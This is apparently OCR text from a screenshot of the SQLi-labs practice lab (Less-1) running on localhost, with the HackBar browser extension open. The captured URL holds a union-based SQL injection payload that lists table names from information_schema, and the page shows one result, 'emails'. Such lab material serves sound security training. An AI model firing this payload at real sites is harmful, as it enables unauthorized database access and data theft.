 127.0.0.1/sql/Less-1/?id=-1%27%20union%20select%201,table_name,3%20from%20information_schema.tables%20where%20table_schema=database()--+
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,table_name,3 from information_schema.tables where table_schema=database()--+